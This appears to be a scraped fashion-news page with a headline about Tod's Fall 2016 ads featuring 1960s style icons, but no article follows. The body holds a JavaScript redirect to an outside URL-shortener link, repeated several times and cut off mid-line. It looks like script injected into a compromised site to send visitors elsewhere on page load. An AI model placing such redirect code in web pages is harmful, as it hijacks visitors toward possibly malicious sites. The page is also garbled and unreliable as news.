
Tod’s Features 60’s Style Icons in Fall 2016 Ads
August 20, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...